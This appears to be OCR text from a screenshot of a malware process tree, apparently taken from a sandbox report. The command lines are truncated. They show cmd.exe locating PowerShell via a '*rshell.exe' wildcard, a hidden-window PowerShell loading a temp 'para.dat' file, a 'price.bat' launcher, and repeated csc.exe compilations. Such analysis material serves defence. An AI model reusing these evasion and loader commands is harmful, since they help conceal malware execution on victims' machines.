 cmd.exe (6168) "C:\Windows\SysWOW64\cmd.exe" /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a "$dirPath
Conhost.exe (8832) \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
cmd.exe (3668) C:\Windows\system32\cmd.exe /c dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od
powershell.exe (7324) C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe "$dirPath = Get-Location; if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files') {$
cmd.exe (2180) C:\Windows\system32\cmd.exe /c ""C:\Users\user\AppData\Local\Temp\price.bat""
powershell.exe (7080 C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden "$stringPath=$env:temp+'\'+'para.dat';$stringByte = Get-Content -path $s
Conhost.exe (484 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
csc.exe (2320) "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\user\AppData\Local\Temp\vvahvchq.cmdline"
cvtres.exe (42 C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\user\AppData\Local\Temp\RES225
csc.exe (700) "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\user\AppData\Local\Temp\m3rvwojp.cmdline"
cvtres.exe (75 C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\user\AppData\Local\Temp\RES22C
csc.exe (5056) "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\user\AppData\Local\Temp\etftefnx.cmdline"
cvtres.exe (20 C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\user\AppData\Local\Temp\RES235
csc.exe (8052) "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\user\AppData\Local\Temp\x5itpd1x.cmdline"
cvtres.exe (13 C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\user\AppData\Local\Temp\RES23C